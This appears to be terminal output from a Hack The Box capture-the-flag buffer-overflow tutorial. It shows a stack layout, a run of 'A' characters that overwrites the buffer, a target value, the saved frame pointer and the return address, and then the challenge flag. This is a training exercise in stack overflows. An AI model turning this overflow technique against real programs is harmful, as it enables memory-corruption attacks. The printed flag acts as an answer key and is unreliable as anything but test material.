 jayce@Jayce: ~
[Addr] | [Value]
-------------------+-------------------
0x00007ffdf3246b80 | 0x4242424241414141 <- Start of buffer
0x00007ffdf3246b88 | 0x0000000000000000
0x00007ffdf3246b90 | 0x0000000000000000
0x00007ffdf3246b98 | 0x0000000000000000
0x00007ffdf3246ba0 | 0x6969696969696969 <- Dummy value for alignment
0x00007ffdf3246ba8 | 0x00000000deadbeef <- Target to change
0x00007ffdf3246bb0 | 0x00005636b1ee6800 <- Saved rbp
0x00007ffdf3246bb8 | 0x00007fa711a97c87 <- Saved return address
0x00007ffdf3246bc0 | 0x0000000000000001
0x00007ffdf3246bc8 | 0x00007ffdf3246c98
Fill the 32-byte buffer, overwrite the alginment address and the "target's" 0xdeadbeef value.
>> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[Addr] | [Value]
-------------------+-------------------
0x00007ffdf3246b80 | 0x4141414141414141 <- Start of buffer
0x00007ffdf3246b88 | 0x4141414141414141
0x00007ffdf3246b90 | 0x4141414141414141
0x00007ffdf3246b98 | 0x4141414141414141
0x00007ffdf3246ba0 | 0x4141414141414141 <- Dummy value for alignment
0x00007ffdf3246ba8 | 0x4141414141414141 <- Target to change
0x00007ffdf3246bb0 | 0x4141414141414141 <- Saved rbp
0x00007ffdf3246bb8 | 0x4141414141414141 <- Saved return address
0x00007ffdf3246bc0 | 0x0000000000004141
0x00007ffdf3246bc8 | 0x00007ffdf3246c98
HTB{b0f_tut0r14l5_4r3_g00d}